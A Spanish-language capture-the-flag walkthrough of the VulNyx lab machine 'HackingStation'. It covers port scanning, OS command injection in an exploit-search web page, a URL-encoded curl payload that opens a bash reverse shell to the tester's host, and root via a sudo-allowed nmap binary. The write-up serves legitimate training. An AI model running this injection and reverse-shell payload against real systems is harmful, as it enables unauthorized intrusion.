VulNyx - HackingStation

- OS Command Injection

- Abusing Nmap Binary - (Sudo/Privesc)

Escaneo de puertos

❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 192.168.1.56

PORT STATE SERVICE REASON

80/tcp open http syn-ack ttl 64

Escaneo de servicios

❯ nmap -sV -sC -p 80 -v 192.168.1.56

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.57 ((Debian))

|_http-title: HackingStation

| http-methods:

|_ Supported Methods: HEAD GET POST OPTIONS

|_http-server-header: Apache/2.4.57 (Debian)

HTTP TCP - 80



Al visitar la web veo una herramienta para buscar exploits, para probar la herramienta busco un exploit de apache.

No encuentra nada.



Pruebo en inyectar comandos con el símbolo ; y con el comando id y me devuelve el usuario hacker.



Para trabajar mejor uso curl en busca del binario bash.

Después de varias pruebas obtengo una shell de bash usando esta bash full url encode.



❯ curl 'http://192.168.1.56/exploitQuery.php?product=Apache+httpd+2.4.57;bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.20%2F443%200%3E%261%27'

Obtengo la shell como usuario hacker.

Realizo el tratamiento para la TTY.

script /dev/null -c bash

ctrl +z

stty raw -echo;fg

reset

xterm

stty rows 50 cols 200

Este paso es opcional pero a mi me gusta tener la terminal con colores.

export TERM=xterm-256color SHELL=bash

source /etc/skel/.bashrc



Enumero permisos de sudo.



Busco información del binario nmap en gtfobins.



Sigo los pasos y obtengo el root.

Cuando se obtiene el root el prompt no muestra el texto que escribes, para solucionarlo se puede usar el comando reset.

Y aquí termina la máquina HackingStation.

Saludos!